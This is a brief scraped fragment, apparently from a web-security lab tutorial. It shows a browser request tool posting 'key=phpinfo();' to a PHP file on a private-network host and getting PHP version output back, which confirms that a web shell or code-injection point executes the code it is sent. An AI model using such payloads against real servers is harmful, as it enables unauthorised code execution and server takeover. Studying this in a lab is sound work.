 Load URL
http://192.168.81.129/1.php
Split …
Execute
Enable Post data
Enable Referrer
Post data
key=phpinfo();
PHP Version 5.3.28
php